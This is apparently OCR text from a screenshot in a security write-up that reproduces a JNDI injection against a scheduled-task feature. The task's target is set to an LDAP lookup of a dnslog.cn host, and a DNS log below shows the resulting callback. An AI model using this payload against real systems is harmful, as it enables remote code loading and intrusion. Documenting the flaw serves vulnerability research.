 ?
10:
ryTask.ryParams('ry'...
0/20 * * * *
?
202
09:
javax.naming.InitialContext.lookup
('ldap://yvp0zf.dnslog.cn')
javax.naming.Initial...
0/20 * * * *
?
202
09:
Get SubDomain Refresh Record
yvp0zf.dnslog.cn
DNS Query Record IP Address
yvp0zf.dnslog.cn 124.160.12.86
yvp0zf.dnslog.cn 124.160.12.86
公众号 · Timeline Sec